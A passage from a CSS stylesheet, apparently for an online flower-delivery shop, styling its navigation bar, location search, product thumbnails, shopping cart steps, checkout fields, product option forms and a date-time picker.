    /* 20200207 background-color: #abcf37;*/ 
	background-color: #9E005D;
    border: medium none;
    border-radius: 0;
    margin: 0;
}
.navbar-default .navbarlogoicon {
    font-size: 0 !important;
    opacity: 0;
    padding: 0;
    transition: all 0.3s ease-in-out 0s;
}
.navbar-default .navbarlogoicon img{
	width: 0;
}
.navbar-default .navbarlogoicon.is-active {
    opacity: 1;
    padding-bottom: 10px;
    padding-right: 10px;
    padding-top: 10px;
}
.navbar-default .navbarlogoicon.is-active img {
	width:44px;
}
.navbar-default .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
}

/* navbar-brand */

.navbar-brand {
    padding: 10px;
}

/* navbar-brand */
#hidden-logo { height:36px;}
/* mobile menu! */
.navbar-default .navbar-toggle {
    border-color: #F9F9F9;
	color: #9E0054;
	background-color: #F9F9F9; 
}
.navbar-default .navbar-toggle span {
	/* 20200207 background-color: #9E0054; */
    background-color: #F9F9F9;
	color: #9E0054;
	
}
.navbar-default .navbar-toggle .icon-bar {
    color: #9E0054;
	background-color: #9E0054;
    position: relative;
}
/* mobile menu. */
.navbar-default .navbar-nav > li > a {
    color: #fff;
	padding-left: 20px;
	padding-right: 20px;
	font-weight: bold;
}

.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
    background-color: #fff;
    color: #535a64;
}
.navbar-nav > .dropdown.open {
    position: static !important;
}
.navbar-nav > .dropdown.open > a, .navbar-nav > .dropdown.open > a:hover {
    background-color: #fff;
}
.navbar-nav > .dropdown.open .dropdown-menu {
    border: medium none;
    left: 0;
    margin-top: 0;
    right: 0;
    width: 100%;
	background: #FFFFFF;
}
.navbar-nav .dropdown-menu > li {
    padding: 20px;
}
.navbar-nav .dropdown-menu > li .all-products {
    color: #555;
    display: block;
    font-size: 16px;
    font-weight: 600;
    line-height: 2;
}
.navbar-nav .dropdown-menu hr {
    border-color: #ffc3db;
    margin: 15px;
}
.navbar-nav .dropdown-menu > li ul {
    display: inline-block;
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.navbar-nav .dropdown-menu > li ul li {
    display: block;
    padding: 0 0 5px;
}
.navbar-nav .dropdown-menu > li ul li a {
    color: #737373;
    display: block;
    text-decoration: none;
    transition: all 0.3s ease-in-out 0s;
}
.navbar-nav .dropdown-menu > li ul li a.text-cicektest {
    color: #abcf37 !important;
	/* color: #9E005D !important; */
}
.navbar-nav .dropdown-menu > li ul li a:hover {
    color: #000;
    text-decoration: underline;
}
.navbar-default .navbar-right {
    display: none;
}
.navbar-default .navbar-right.is-active {
    display: block;
}
.navbar-default .navbar-right > li > a {
    padding: 11px 10px 10px;
    position: relative;
}
.navbar-default .navbar-right > li > a > span {
    background-color: #00b551;
    border-radius: 100%;
    cursor: pointer;
    display: inline-block;
    font-weight: 700;
    height: 15px;
    left: 26px;
    line-height: 15px;
    padding: 0;
    position: absolute;
    top: 5px;
    width: 15px;
}
.navbar-default .navbar-collapse, .navbar-default .navbar-form {
	border-color: #abcf37;
	/* border-color: #9E005D; */
}
/* navbar. */

/* searchbox! */
.list-section{width:100%;background:#f9f9f9;/* border-bottom:medium double #eeeeee; */ padding:12px 0 0 0;}
.list-section h1{font-family:"Open Sans";font-size:52px;line-height:41px;color:#32383e;padding-bottom:16px;}
/* .list-section p{font-size:14px;line-height:26px;color:#5c6373;font-family:"Open Sans";font-weight:400;padding-right:40px;}
*/
.button-group .input-lg{height:50px !important;font-size:14px;}
.search-icon-listing{right:38px !important;}
.btn-middle{
	width:100%;
	font-family:"Open Sans";
	font-weight:bold;
	font-size:14px !important;
	color:#fff !important;
	/*border:0 !important;border-bottom:3px solid #9e005d !important;border-radius:3px;*/
	background:#9e005d;
	text-transform:uppercase;
	padding:13px 0 15px !important;}
.btn.btn-middle.listing-btn{font-size:14px !important;margin:1px !important;padding:5px !important;}
.btn-middle:hover{color:#ffffff !important;}
.btn-middle span{transition:all 0.8s ease 0s;-webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.btn-middle span:hover{margin-left:10px;color:#fff;transform:translateX(10px);-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-o-transform:translateX(10px);}
ul.table-display {display:table; margin:0 auto;width: 100%;}
ul.table-display li {display:table-cell;font-size:14px;padding:4px 4px 0 0;text-align:center;}
/* searchbox. */

/* locationsearch */
.top-icons {color: #9e005d;}
.search-location-section {padding: 12px 0;}
.location-search-top-row{padding-left: 10px; color:#9e005d;}
.map-icon {float: left;margin-left: 12px;margin-top: -38px;position: relative;z-index: 2;/*20200122 color: white;*/color:#666;font-size: 26px;}
.open-search {float: right;margin-right: 12px;margin-top: -38px;position: relative;z-index: 2;/*20200122 color: white;*/color:#666;font-size: 26px;cursor:pointer;}


.clear-search {float: right;margin-right: 36px;margin-top: -38px;position: relative;z-index: 2;color: #9e005d;font-size: 26px;cursor:pointer;}
#search-cls {float: right;margin-right: 10px;margin-top: -36px;position: relative;z-index: 2;color:#FFF;font-size: 26px;cursor:pointer;}
#search-cls.focused {color:#000;}
.search-text {width: 100%;}
.close-search {float: right;margin-right: 4px;margin-top: -41px;position: relative;z-index: 99;color: black;font-size: 26px;display:inline-block;cursor:pointer;}
.clickable {cursor:pointer;}
#productCitiesInput {padding-left:30px!important;width:100%;height: 46px;line-height: 40px;font-size:14px!important;
/*border:1px solid #9e005d!important;background: #9e005d;color: #fff !important; */}
#citiesInput {/*20200122 color: #FFF!important;*/color:#666!important; border:1px solid #9E005D!important;
/*20200122 background: #9e005d;*/background:#FFF;padding-left:30px!important;/*20200112 font-size:18px!important;*/font-size:15px!important;width:100%;height: 46px;line-height: 40px;} 

#citiesInput::placeholder,#productCitiesInput::placeholder {color: #fff !important;}
#districtSearch {width:100%; border: none; padding-right:46px;}
.divScrDiv, .search-results {position: relative; overflow: hidden; width: auto; height: 250px; padding:10px;}
div.location-search{display:table;margin:0;width:100%;height:30px;}
div.location-search-cell{display:table-cell;position:relative;vertical-align:middle}
#districtSearch {height:48px!important;text-align:left;position:relative;}
div.location-search .district-load{background-color:#F4F4F4;display:none;height:100%;position:absolute;width:100%;top:0;left:0;text-align:center;z-index:18}
div.location-search .district-load.active{display:block}
.all-city-list{background-color:#F4F4F4;position:absolute;left:0;top:0;width:100%;transform:translateX(120%);transition:all .3s ease-in-out;}
.all-city-list.active{transform:translateX(0)}
.city-dialog{background-color:#F4F4F4; border:1px solid #9E005D!important;display:none;overflow:hidden;position:absolute;left:0;top:0;width:100%;z-index:4}
.city-dialog.show{display:block}
.form-control{font-size:18px;}
.search-results-cont{height:270px;padding-bottom:10px;position:relative;z-index:12}
.main-city-list{height:250px}
.back-link{color:#000;display:block;text-decoration:none}
.back-button {margin:0 4px; display:inline-block;}
.search-results{display:block;list-style:none;height:205px;margin:0;overflow-y:auto;padding:0 7px 0 0;font-size:16px;}
.search-results li{display:block}
.search-results li span, .search-results li a{color:#000;display:block;position:relative;text-decoration:none;padding:4px 10px;}
.search-results li span:hover, .search-results li a:hover{background-color:#9e005d;color:#fff}
.search-results li span:after, .search-results li a:after{font-size:20px; display: inline-block;font-family: FontAwesome;font-style: normal;font-weight: normal;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;content: "\f054";right: 1em;position:absolute;}
.search-results li span:hover:after, .search-results li a:hover:after{right:.5rem}
.typeahead-results-section{background-color:#F4F4F4;display:none;position:absolute;left:0;top:0;width:100%}
.typeahead-results-section.active{transform:translateX(0)}
.typeahead-results-section.active{display:block;}
/* locationsearch */



/* banner! */
.top-banner {margin: 10px 0;}
/* banner. */

/* thumbnail all! */
.thumbnail {
    border-color: #e9eaea; border-radius: 0px;
    border-width: 2px;
    margin: 10px 0;
    /* min-height: 375px; */
    overflow: hidden;
    padding: 0;
    position: relative;
    text-decoration: none;
	
}
.thumbnail-link {
	display:inline-block;
	/* 20191114 min-height: 338px; */
		
}
.thumbnail:hover, .thumbnail:focus {
    border-color: #abcf37 !important;
    text-decoration: none;
}
.thumbnail span{font-family:"Open Sans"; 
/* 20191114 font-size:14px; */
font-size: 13px; 
color:#32383e;text-align:center;width:100%;display:inline-block;border-bottom:1px dotted #d4d4d4; min-height:60px; line-height:16px;padding:5px;}
.sku{font-size:12px !important;line-height:15px !important;text-align:center !important; margin:0;}
.thumbnail a:hover{text-decoration:none;}	
.thumbnail h2{position:relative;font-family:"Open Sans";font-weight:400;
/*20191114 font-size:23px; */
font-size:18px;
color:#9d0061; word-wrap:break-word;margin:0;
text-align:center;
}
.thumbnail h2 small {color:#9d0061;}
.thumbnail .h2 a{top:-5px !important;}

.thumbnail .h2{position:relative;font-family:"Open Sans";font-weight:400;font-size:23px;color:#9d0061; word-wrap:break-word;margin:0;
text-align:center;
}
.thumbnail .h2 small {color:#9d0061;}
.thumbnail .h2 a{top:-5px !important;}

.thumbnail .list-price {min-height:50px;}

.thumbnail .undiscounPrice{padding-bottom:0 !important;border:0 !important;
text-align:center; padding:0;font-weight:inherit;color:#32383e;}
.thumbnail span.undiscounPrice_b{border:0 !important;padding-bottom:0 !important;min-height:25px;}

.thumbnail .undiscounPrice p{position:relative;display:inline-block;margin:0;width:auto !important;}
.thumbnail .undiscounPrice p:before{position:absolute;content:"";left:0;top:50%;right:0;border-top:1px solid;border-color:inherit;-webkit-transform:rotate(-5deg);-moz-transform:rotate(-5deg);-ms-transform:rotate(-5deg);-o-transform:rotate(-5deg);transform:rotate(-5deg);}

/* thumbnail all. */

/* shoppingcart! */
.shoping-cart .outer-section .complementrty-price h2{line-height:27px;padding-top:24px;}
.shoping-cart h1{text-align:center;font-family:"Open Sans";font-weight:300;font-size:45px;line-height:34px;color:#d41c5a;margin:51px 0 45px 0;text-transform:capitalize;}
.shoping-cart h2{font-family:"Open Sans";font-weight:300;font-size:26px;line-height:32px;color:#3f474f;}

.shoping-cart .outer-section .complementrty-price .h2{line-height:27px;padding-top:24px;}
.shoping-cart .h1{text-align:center;font-family:"Open Sans";font-weight:300;font-size:45px;line-height:34px;color:#d41c5a;margin:51px 0 45px 0;text-transform:capitalize;}
.shoping-cart .h2{font-family:"Open Sans";font-weight:300;font-size:26px;line-height:32px;color:#3f474f;}

.shoping-cart a{font-family:"Open Sans";font-size:16px;/* line-height:64px; */ color:#3f474f;cursor:pointer;}
.shoping-cart .padding-dec .form-group > li:nth-child(2) .parsley-errors-list.filled{top:-58px;}
.shoping-cart .padding-dec .form-group > li:nth-child(2) .parsley-errors-list.filled:before{top:44px;}
.shoping-cart .bg_grey{background:#f5f5f5;height:auto;padding-right:0;}
.shoping-cart .outer-section h2{color:#3F474F;font-family:"Open Sans";font-weight:300;font-size:18px; margin:0; color:#ed2b7d;/* line-height:52px;text-align:center;*/}

.shoping-cart .outer-section .h2{color:#3F474F;font-family:"Open Sans";font-weight:300;font-size:18px; margin:0; color:#ed2b7d;/* line-height:52px;text-align:center;*/}

/* .shoping-cart .image-center{margin-top:38px;} */
.shoping-cart .cross_btn_a{padding-top:13px;}
.shoping-cart .padding-dec .form-group > li{font:13px/21px "Open Sans";clear:both;color:#47515b;}
.shoping-cart .padding-dec .form-group > li.video_a{margin-top:10px;}
.shoping-cart .padding-dec .form-group > li a{font:13px/22px "Open Sans";font-weight:500;color:#4665b6;}
.shoping-cart .padding-dec .form-group > li span.lorem{font:13px/21px "Open Sans";font-weight:600;margin-bottom:10px;color:#000;width:47%;float:left;}
.padding-dec .form-item{padding-bottom:5px;padding-right:0;margin-top:0;background:none;}
.cross_btn_a{padding-left:0 !important;}
.cross_btn_a .form-list{margin-top:30px;}
.pro_list_new{padding:15px;}
.ra-wrapper{position:relative;}
.new_padding{padding-right:0;}
.new_padding_a{padding-left:0;}
.ra-save{position:absolute;top:9px;}
.ra-editable{float:left;width:48%;word-wrap:break-word;}
.ra-edit i, .ra-save i{color:#da2260;font-size:16px;}
.mt-name .ra-save{position:absolute;top:-12px;}
.ra-input{background:#fff none repeat scroll 0 0;border:1px solid #ccc;padding:10px;}
.padding-dec .form-item p{font:24px/24px "Open Sans";font-weight:300;color:#000;float:left;width:30%;text-transform:uppercase;font-weight:bold;}
.cross_btn_a .form-group{clear:both;}
.cross_btn_a .btn-flie-btn-btm-3{clear:both;padding-left:0;}
.cross_btn_a .form-list label{text-align:left !important;font:15px/37px "Open Sans";font-weight:400;font-weight:bold;width:42% !important;}
.cross_btn_a .form-list label.small_size{font:15px/37px "Open Sans";font-weight:400;}
.cross_btn_a{padding-left:35px;padding-top:62px;}
.padding-dec .form-item .form-group b{padding-right:5px;}
.checkout_links h2{font:30px/30px "Open Sans";font-weight:300;padding:0 0 32px;color:#22282d;text-align:center;}
.checkout_links h2 img{padding-right:19px;}

.checkout_links .h2{font:30px/30px "Open Sans";font-weight:300;padding:0 0 32px;color:#22282d;text-align:center;}
.checkout_links .h2 img{padding-right:19px;}

.checkout_links{margin-top:30px;}



.center{margin:auto;width:649px;max-width:100%;}
.center_links{position:relative;}
.center_links:after{border:4px solid #e3e4ed;position:absolute;content:"";display:block;clear:both;width:100%;height:4px;z-index:-1;top:37px;}
.center_links li{float:left;text-align:center;width:162px;}
.center_links li a{cursor:pointer;text-align:center;width:80px;margin:0 auto;height:80px;border:1px solid #e3e4ed;border-radius:50%;display:block;}
.cf::after{clear:both;content:"";display:block;height:0;width:100%;}
.center_links li a.pro.active{background:#ed2b7d url("../images/tabs.png")no-repeat 11px -333px;border:1px solid #ed2b7d;}
.center_links li a.pro{background:#ffffff url("../images/tabs.png")no-repeat 11px -12px;text-indent:-99999em;}
.center_links li a.login.active{background:#ed2b7d url("../images/tabs.png") no-repeat scroll 10px -290px / 70% auto;border:1px solid #ed2b7d;}
.center_links li a.login{background:#ffffff url("../images/tabs.png")no-repeat 11px -87px;text-indent:-99999em;}
.center_links li a.bill.active{background:#ed2b7d url("../images/tabs.png")no-repeat 9px -486px;border:1px solid #ed2b7d;}
.center_links li a.bill{background:#ffffff url("../images/tabs.png")no-repeat 9px -167px;text-indent:-99999em;}
.center_links li a.pay.active{background:#ed2b7d url("../images/tabs.png")no-repeat 9px -570px;border:1px solid #ed2b7d;}
.center_links li a.pay{background:#ffffff url("../images/tabs.png")no-repeat 8px -252px;text-indent:-99999em;}
figcaption{font:14px/22px "Open Sans";font-weight:700;margin-top:5px;color:#000;}
.btn-continue{background:#00b551 none repeat scroll 0 0;border:0 none;border-radius:3px;color:#fff !important;font-family:"Open Sans";font-size:15px;font-weight:700;margin:8px auto 33px 0px;padding:15px;/* width:43%;*/ display:block;text-align:center;line-height:18px !important; }
.no-product .ping, .no-product .ping a{color:#d91f5e;text-align:center;font-family:"Open Sans";font-weight:bold;margin:10px 0;font-size:14px;}
.no-product{width:90%; margin: 0 10px 10px 10px; text-align:center;} 
/* shoppingcart. */


/* checkout */
.radios {width:15px !important;height:15px !important; display:initial !important;}
#total_payment {display:inline;font: 25px/47px "Open Sans";font-weight: 300;color: #00b551;}
.installment-span {display:inline-block!important;width:30px!important;}
.installments {height:15px!important;}
/* checkout */

/* product! */
.ust-yazi {
position: absolute;
    /* z-index: 10; */
    background: rgba(255, 0, 0, 0.7);
    width: 60px!important;
    height: 60px!important;
    border-radius: 50%!important;
    padding-top: 12px!important;
    padding-bottom: 12px!important; 
    padding-left: 7px!important;
    padding-right: 7px!important;
    font-size: 9px!important;
    color: white!important;
    font-weight: 600!important;
    text-align: center!important;
	line-height: 12px!important;	
}
.tepe { top:0;}
.alt { bottom:35%;}
.sol {left:0;}
.sag {right:0;}


.product-top{margin-top:51px;}
.text-design h2{font-size:18px;color:#32383e;margin-bottom:7px;line-height:24px;font-family:"Open Sans";font-weight:300;padding-top:10px;margin-top:0;}

.text-design .h2{font-size:18px;color:#32383e;margin-bottom:7px;line-height:24px;font-family:"Open Sans";font-weight:300;padding-top:10px;margin-top:0;}

.col-lg-6.text-design{padding-left:6px;}
.found{padding-top:18px !important;}
#slider .flex-viewport ul.slides > li{height:480px;position:relative;background:#fff;}
#slider > img{display:block;left:50%;margin:0 auto 0 -100px;position:absolute;top:50%;vertical-align:middle;z-index:inherit;}
.flexslider{height:480px;min-height:auto!important!}
.arrow-sidebar .flex-direction-nav a:before{font-size:30px !important;}
.arrow-sidebar .flex-direction-nav a{height:34px !important;}
#carousel .flex-viewport ul.slides > li{height:74px;margin-right:10px;}
.crousel-slider-part ul li > img{height:100% !important;width:auto !important;}
.addthis_sharing_toolbox{padding-bottom:20px;}
.middle-detail{border:1px solid #e6e5e5;}
.f1_container .panel-group .panel .panel-body input#reciptent_email{width:100%;}
.f1_container .middle-detail h3{font-size:36px !important;font-family:"Open Sans" !important;font-weight:500;line-height:39px !important;}
.f1_container .middle-detail h3 span{line-height:21px !important;}
.f1_container .middle-detail h2{margin-bottom:0 !important;}

.f1_container .middle-detail .h3{font-size:36px !important;font-family:"Open Sans" !important;font-weight:500;line-height:39px !important;}
.f1_container .middle-detail .h3 span{line-height:21px !important;}
.f1_container .middle-detail .h2{margin-bottom:0 !important;}

#receiverInfo label{line-height:22px;font-size:13px;font-family:"Open Sans" !important;font-weight:500;}
.f1_container .panel-group .panel{padding:12px;margin-top:5px;}
.f1_container .panel-group .panel-heading{color:#565A5F;font-family:"Open Sans";font-weight:500;font-size:14px;background:none;}
.f1_container .panel-group .panel .panel-body input{background-image:none;border:1px solid #D3D3D3;margin-bottom:10px;padding:10px 5px;background:#ffffff;margin-right:5px !important;}
.f1_container .panel-group .panel .panel-body input:nth-child(2n+2){margin-right:0 !important;}
.f1_container .panel-group .panel .panel-body textarea{background-image:none;border:1px solid #D3D3D3;margin-bottom:10px;margin-right:5px;padding:10px 5px;width:100%;}
.f1_container .panel-group .panel .panel-title > a{display:block;background:url("../images/red_arrow_a.png") no-repeat right;}
.f1_container .panel-group .panel-body{margin-top:16px;padding:15px;border:1px solid #DDDDDD;}
.f1_container .panel-group .panel .card_message .audio_video{position:relative;display:inline-block;}
.f1_container .panel-group .panel .audio_video .btn-file-sec{border-bottom-left-radius:2em;border-top-left-radius:2em;margin-left:0;}
.btn-flie-btn .btn-file-sec{border-bottom-left-radius:2em;border-top-left-radius:2em;margin-left:0;}
.btn-flie-btn-btm-3:after{background:none;}
.f1_container .panel-group .panel .progress{margin-top:10px;margin-bottom:0;}
.f1_container .panel-group .panel .card_message input{margin-top:10px;width:100%;}
.f1_container .panel-group .panel .card_message input.chk_a{width:auto;}
.f1_container-v{float:left;width:100%;}
/* 
.middle-detail h2 span{text-transform:capitalize;font-family:"Open Sans";font-weight:500;color:#d4145a;font-size:28px;text-align:center;margin:auto;width:80%;margin-top:21px;margin-bottom:21px;display:block;}
.middle-detail h2{border-bottom:1px dotted #d4d4d4;margin:10px;}
*/

.middle-detail h1 span{text-transform:capitalize;font-family:"Open Sans";font-weight:500;color:#d4145a;font-size:28px;text-align:center;margin:auto;width:80%;margin-top:21px;margin-bottom:21px;display:block;}
.middle-detail h1{border-bottom:1px dotted #d4d4d4;margin:10px;}

.middle-detail h3 span{text-align:center;font-family:"Open Sans";padding:28px 0;font-weight:300;color:#6c707c;width:100%;display:inline-block;}
.middle-detail h3{font-family:"Open Sans";font-weight:300;font-size:45px;line-height:54px;color:#d91f5e;text-align:center;}
.middle-part h2{font-family:"Open Sans";font-weight:400;font-size:24px;line-height:45px;color:#2b2171;padding-top:5px;}

.middle-detail .h3 span{text-align:center;font-family:"Open Sans";padding:28px 0;font-weight:300;color:#6c707c;width:100%;display:inline-block;}
.middle-detail .h3{font-family:"Open Sans";font-weight:300;font-size:45px;line-height:54px;color:#d91f5e;text-align:center;}
.middle-part .h2{font-family:"Open Sans";font-weight:400;font-size:24px;line-height:45px;color:#2b2171;padding-top:5px;}

.input-gp{position:relative;}
.hole-section-product-details label{font:14px/34px "Open Sans";font-weight:500;color:#32383e;}

#custom-search-input input{border:0;box-shadow:none;padding-left:48px;border:1px solid #dfe2e2;width:100%;}
.middle-part #custom-search-input input{padding-left:10px;}

#custom-search-input input[placeholder],[placeholder],*[placeholder]{font-size:13px;font-family:"Open Sans";font-weight:400;padding-left:20px;}
/* #custom-search-input input[value],[value],*[value]{font-size:13px;font-family:"Open Sans";font-weight:100;line-height:normal;}*/
#custom-search-input input[value],[value],*[value]{font-size:13px;font-family:"Open Sans";font-weight:400;line-height:normal;}
-webkit-input-placeholder{font-size:13px;line-height:67px;color:#5f656f;padding-bottom:0px;padding-top:0px;}
-moz-input-placeholder{font-size:13px;line-height:67px;color:#5f656f;font-family:"Open Sans";font-weight:400;padding-bottom:0px;padding-top:0px;}
-o-input-placeholder{font-size:13px;line-height:67px;color:#5f656f;font-family:"Open Sans";font-weight:400;padding-bottom:0px;padding-top:0px;}
-ms-input-placeholder{font-size:13px;line-height:67px;color:#5f656f;font-family:"Open Sans";font-weight:400;padding-bottom:0px;padding-top:0px;}
.button-group form{position:relative;}
.button-group form button{border:none;position:absolute;background:url(../images/address.png) no-repeat;left:21px;top:13px;width:19px;height:25px;content:"";z-index:1000;}
.total-button .btn.btn-default.three-day{display:block;float:left}
.product-location > a, .address-location{color:#d91f5e;display:block;margin:10px 0 4px;font-family:"Open Sans";}
.total-button .parsley-errors-list.filled{position:absolute;top:-34px;left:24%;}
#deliveryTime .parsley-errors-list.filled{position:absolute;top:-34px;left:24%;}
.hole-section-product-details .nexttwodays input[type="radio"]{display:none;}
.hole-section-product-details .nexttwodays{float:left;width:100%;}
.hole-section-product-details .total-button label{width:23.2% !important;}
.hole-section-product-details .total-button .selecteddate{float:left;margin-right:10px;}
.hole-section-product-details .total-button .selecteddate .btn.btn-default{width:100% !important;background:#D91C5C !important;border:1px solid #D91C5C !important;}
.hole-section-product-details .total-button .selecteddate .btn.btn-default a{color:#ffffff !important;}
.hole-section-product-details .nexttwodays .active a{color:#ffffff !important;}
.hole-section-product-details .nexttwodays .active{background:#D91C5C !important;border:1px solid #D91C5C !important;}
.total-button{width:100%;margin-bottom:20px;}
.total-button label{margin-right:5px;width:24% !important;background:#fff !important;border:1px solid #e7e7e7 !important;border-radius:10px !important;height:auto !important;}
label.full-callender{background:#ffffff !important;border:1px solid #E7E7E7 !important;}
label.full-callender a{color:#32383E !important;font:12px/15px "Open Sans" !important;font-weight:700;}
label.full-callender a span{font:12px/31px "Open Sans" !important;font-weight:700;}
.btn.btn-default.full-callender.active > a{color:#32383e;}
.total-button > .btn-default.active{background:#d91c5c !important;}
.total-button label span{width:100%;display:block;transition:none !important;font:13px/31px "Open Sans";font-weight:700;}
.total-button label a{font:13px/18px "Open Sans";font-weight:400;color:#32383e;}
.total-button label span:hover{transform:none !important;}
.price-sort-buttons{width:100%;margin-top:24px;}
.hole-section-product-details .card_message label{line-height:26px;}
.hole-section-product-details .card_message label.link{margin-top:15px;}

.specifictime{margin-bottom:20px;}
.specifictime > h4{color:#32383E;font:14px/14px "Open Sans";font-weight:500;padding-bottom:10px;}
.additionalinfo > h4{color:#32383E;font:14px/14px "Open Sans";font-weight:500;padding-bottom:10px;}
.additionalinfo > h5{color:#32383E;font:13px/14px "Open Sans";font-weight:700;padding-bottom:10px;}

.specifictime > .h4{color:#32383E;font:14px/14px "Open Sans";font-weight:500;padding-bottom:10px;}
.additionalinfo > .h4{color:#32383E;font:14px/14px "Open Sans";font-weight:500;padding-bottom:10px;}
.additionalinfo > .h5{color:#32383E;font:13px/14px "Open Sans";font-weight:700;padding-bottom:10px;}

.additionalinfo input{border:1px solid #CCCCCC;border-radius:4px;box-shadow:0 1px 1px rgba(0, 0, 0, 0.075) inset;color:#828991;display:inline-block;font-size:14px;font-family:"Open Sans";font-weight:500;height:46px;line-height:1.42857;padding:13px 12px;width:100%;background:none !important;margin-bottom:20px;}
.hole-section-product-details form .specifictime select{border:1px solid #CCCCCC;border-radius:4px;box-shadow:0 1px 1px rgba(0, 0, 0, 0.075) inset;color:#828991;display:inline-block;font-size:14px;font-family:"Open Sans";font-weight:500;height:46px;line-height:1.42857;padding:13px 12px;transition:border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;width:48%;margin-right:10px;}
.hole-section-product-details form .specifictime select.deliverymin{margin-right:0px;}
.hole-section-product-details .panel.panel-default #comProduct li label{line-height:14px;}
.hole-section-product-details .panel.panel-default #comProduct li label span{color:#D91F5E;font:15px/16px "Open Sans";font-weight:300;display:block;padding-top:13px;text-align:left;padding-right:14px;}
.hole-section-product-details .panel.panel-default #comProduct li label .checkbox{margin-left:0px;margin-top:6px;}
.hole-section-product-details .panel.panel-default #comProduct li label .checkbox label{margin-top:5px;}
.hole-section-product-details{margin:10px auto 0;width:88%;}
.hole-section-product-details .total-button label:last-child{margin-right:0px;width:24.5% !important;}
.hole-section-product-details form select:hover{color:#D91C5C;}
.hole-section-product-details form select{-moz-appearance:none;-o-appearance:none;-webkit-appearance:none;appearance:none;text-overflow:"";text-indent:0.01px;background:url('../images/red_arrow_a.png') no-repeat 97 % 20px;-ms-appearance:none !important;text-overflow:'';height:45px !important;color:#565a5f !important;padding:12px !important;font-size:14px !important;font-family:"Open Sans" !important;font-weight:500;width:100%;margin-bottom:8px;border:1px solid #D3D3D3;}
select::-ms-expand{appearance:none;}
:root .hole-section-product-details form select{background-image:none \;}
.hole-section-product-details form select{background:url('../images/red_arrow_a.png') no-repeat 98% 20px;}
.hole-section-product-details form option{padding:10px 9px;font-family:"Open Sans";font-weight:500;font-size:14px;}
.checkbox-heading .checkbox label{width:98% !important;}
.hole-section-product-details form select:focus{box-shadow:none !important;}
.figure > img{min-height:280px !important;}
.hole-section-product-details form select.form-control{height:45px !important;color:#565a5f !important;padding:12px !important;font-size:14px !important;font-family:"Open Sans" !important;font-weight:500;}
.hole-section-product-details .bootstrap-select{height:45px !important;color:#565a5f !important;font-size:14px !important;font-family:"Open Sans" !important;font-weight:500;width:100% !important;margin-top:3px;margin-bottom:3px;outline:none;}
.hole-section-product-details .bootstrap-select .bootstrap-select > .dropdown-toggle{background:none;width:100%;border:1px solid #CCCCCC;border-radius:4px !important;outline:none !important;}
.hole-section-product-details .bootstrap-select .bootstrap-select > .dropdown-toggle .caret{border:0 !important;background:url("../images/red_arrow_a.png") no-repeat right !important;width:15px;height:8px;}
.list-search-section{padding-left:10px !important;}
.hole-section-product-details form input.form-control{height:45px !important;padding:11px !important;color:#565a5f;font-size:13px !important;}
.hole-section-product-details .no-product{width:100%;}
.hole-section-product-details .panel.panel-default #comProduct li label .comple_product span{ padding:0px; color:#fff; line-height:0; font-size:inherit; float:left; width:25%; font-size:17px; font-weight:bold;}
.hole-section-product-details .panel.panel-default #comProduct li label .comple_product span .btn{ padding:17px 10px; width:100%;}
.hole-section-product-details .panel.panel-default #comProduct li label .comple_product .form-control{ margin:0px !important; width:50%; float:left; height:36px !important; text-align:center; font-weight:bold;}
.hole-section-product-details .panel.panel-default #comProduct li label{ display:block; margin-bottom:0px; float: left;width: 100%;}

#custom-search-input .parsley-errors-list.filled{position:absolute;top:5px;left:19%;z-index:1000;}
.label-section-2 .parsley-errors-list.filled, .label-section-3 .parsley-errors-list.filled{position:absolute;top:-56px;left:0px;}
.specifictime .parsley-errors-list.filled{top:0px;left:0px;left:31%;top:50.5%;}
.parsley-errors-list.filled{background:#b80034 none repeat scroll 0 0;border-radius:5px;color:#fff;padding:1px 9px;margin-top:0px !important;}
.parsley-errors-list.filled:before{border-bottom:6px solid transparent;border-right:11px solid #b80034;border-top:5px solid transparent;content:"";height:0;left:-11px;position:absolute;top:7px;width:0;}
.billing_left.parsley-errors-list.filled:before{border-bottom:6px solid transparent;border-right:11px solid #b80034;border-top:5px solid transparent;content:"";height:0;left:-11px;position:absolute;top:7px;width:0;}
.label-section-2 .parsley-errors-list.filled:before, .label-section-3 .parsley-errors-list.filled:before{border-left:5px solid transparent;border-right:5px solid transparent;border-top:9px solid #b80034;content:"";height:0;left:45%;position:absolute;top:27px;width:0;content:"";height:0;position:absolute;width:0;}
.label-section-4 .parsley-errors-list.filled, .label-section-1 .parsley-errors-list.filled{font-size:11px;left:57px;padding:1px;top:-29px;}
.product-section .parsley-errors-list.filled:before{border:none;}
.label-section-5 .parsley-errors-list.filled, .label-section-6 .parsley-errors-list.filled{left:32%;top:-31px;}
.product-section .parsley-errors-list.filled{top:-26px;left:35%;z-index:100;position:absolute;background:none;color:#b80034;}
.specifictime .parsley-errors-list.filled{position:absolute;top:33px;left:101%;}
.parsley-errors-list.filled, .parsley-errors-list, .label-section-2 .parsley-errors-list.filled, .label-section-3 .parsley-errors-list.filled{display:none;}
.nexttwodays.parsley-error{border:none!important;}
.middle-section .search-cls {top: 12px !important;}
.input-gp {position: relative;}
.input-gp .search-cls {
    display: block !important;
    position: absolute;
    right: 12px;
    top: 47px;
}
.input-gp .search-cls i {
    background: #fff none repeat scroll 0 0;
    border-radius: 50px;
    color: #00b551;
    font-size: 10px;
    height: 18px;
    padding: 3px 5px 4px;
    width: 18px;
}
.btn.btn-default.full-callender.active > a {
    color: #fff !important;
}
.text-design h2{font-size:16px;}




/* product. */

/* datetimepicker! */
.xdsoft_datetimepicker{box-shadow:0px 5px 15px -5px rgba(0, 0, 0, 0.506);background:#FFFFFF;border-bottom:1px solid #EEE;border-left:1px solid #EEE;border-right:1px solid #EEE;border-top:1px solid #EEE;color:#333333;display:block;padding:8px;padding-left:0px;padding-top:2px;position:absolute;z-index:9999;-moz-box-sizing:border-box;box-sizing:border-box;display:none;}
.xdsoft_datetimepicker iframe{position:absolute;left:0;top:0;width:75px;height:210px;background:transparent;border:none;}
.xdsoft_datetimepicker button{border:none !important;}
.xdsoft_noselect{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;}
.xdsoft_noselect::selection{background:transparent;}
.xdsoft_noselect::-moz-selection{background:transparent;}
